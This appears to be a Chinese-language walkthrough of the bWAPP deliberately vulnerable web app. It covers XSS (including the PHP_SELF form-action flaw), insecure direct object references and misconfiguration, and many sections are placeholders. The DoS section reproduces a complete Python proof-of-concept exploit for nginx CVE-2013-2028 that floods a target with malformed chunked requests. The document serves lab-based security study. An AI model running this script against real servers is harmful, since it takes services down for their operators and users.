





#### Custom Header





#### Eval







#### HREF







#### Login Form

待更新……

#### Phpmyadmin

CVE-2010-4480待更新。。。。。。

#### PHP_SELF





$_SERVER['PHP_SELF'] 表示当前 php 文件相对于网站根目录的位置地址，与 document root 相关。由于利用 $_SERVER['PHP_SELF'] 可以很方便的获取当前页面地址，因此一些程序员在提交表单数据到当前页面进行处理时，往往喜欢使用如下这种方式：

<form method="post" action="<?php echo $_SERVER['PHP_SELF']; ?>">

假设该页面地址为：

http://www.f4guo.com/php/index.php

访问该页面，得到的表单 html 代码如下：

<form method="post" action="/php/index.php">

这段代码是正确的，但是当访问地址变成：

http://www.f4guo.com/php/index.php/test/foo

页面正常执行了，表单 html 代码变成：

<form method="post" action="/php/index.php/test/foo">

显然这段代码不是我们期望的，攻击者可以在 URL 后面随意加上攻击代码

参考文档：http://www.5idev.com/p-php_server_php_self.shtml

#### Referer

根据提示修改HTTP头部，增加Referer。





脚本执行结果



#### User-agent





查看源码也能看到插入的脚本。

### 3.2 存储型

#### Blog

直接输入<img>标签。



#### Change Secret

待更新……

#### Cookies

待更新

#### SQLite manager XSS

CVE-2012-5105

#### User-agent





## A4 不安全的对象直接引用

### 修改secret





### 重置secret



两个参数都能修改，没有校验用户

### 订单





## A5 安全性错误配置

### 任意文件访问(samba)

Samba服务器配置不安全，它允许攻击者读取或写入任意文件！

### 跨域策略文件



### 跨域资源共享(AJAX)

### XST(cross-site tracing)

待更新……

### DOS

#### Large Chunk Size

Dos attack script:

# Exploit Title: nginx v1.3.9-1.4.0 DOS POC (CVE-2013-2028)

# Date: 16.05.2013

# Exploit Author: Mert SARICA - mert [ . ] sarica [ @ ] gmail [ . ] com - http://www.mertsarica.com

# Minor customizations by Malik Mesellem (@MME_IT)

# Vendor Homepage: http://nginx.org/

# Software Link: http://nginx.org/download/nginx-1.4.0.tar.gz

# Version: 1.3.9-1.4.0

# Tested on: Kali Linux & Windows XP (nginx v1.4.0)

# CVE : CVE-2013-2028

import httplib

import time

import socket

import sys

import os

# Vars & Defs

debug = 0

dos_packet = 0xFFFFFFFFFFFFFFEC

socket.setdefaulttimeout(1)

packet = 0

def chunk(data, chunk_size):

chunked = ""

chunked += "%s\r\n" % (chunk_size)

chunked += "%s\r\n" % (data)

chunked += "0\r\n\r\n"

return chunked

if sys.platform == 'linux-i386' or sys.platform == 'linux2':

os.system("clear")

elif sys.platform == 'win32':

os.system("cls")

else:

os.system("cls")

print "======================================================================"

print u"nginx v1.3.9-1.4.0 DOS POC (CVE-2013-2028) [http://www.mertsarica.com]"

print "======================================================================"

if len(sys.argv) < 2:

print "Usage: python nginx_dos.py [target ip:port]\n"

print "Example: python nginx_dos.py 127.0.0.1:8080\n"

sys.exit(1)

else:

host = sys.argv[1].lower()

while packet <= 66:

body = "beezzzzzzzzzz"

chunk_size = hex(dos_packet + 1)[3:]

chunk_size = ("F" + chunk_size[:len(chunk_size)-1]).upper()

if debug:

print "data length:", len(body), "chunk size:", chunk_size[:len(chunk_size)]

try:

con = httplib.HTTPConnection(host)

url = "/bWAPP/portal.php"

con.putrequest('POST', url)

con.putheader('User-Agent', 'bWAPP')

con.putheader('Accept', '*/*')

con.putheader('Transfer-Encoding', 'chunked')

con.putheader('Content-Type', 'application/x-www-form-urlencoded')

con.endheaders()

con.send(chunk(body, chunk_size[:len(chunk_size)]))

except:

print "Connection error!"

sys.exit(1)

try:

resp = con.getresponse()

print(resp.status, resp.reason)

except:

print "[*] Knock knock, is anybody there ? (" + str(packet) + "/66)"

packet = packet + 1

con.close()

print "[+] Done!"

#### 缓慢HTTP DoS

待更新……

#### SSL耗尽

待更新……

#### XML 炸弹

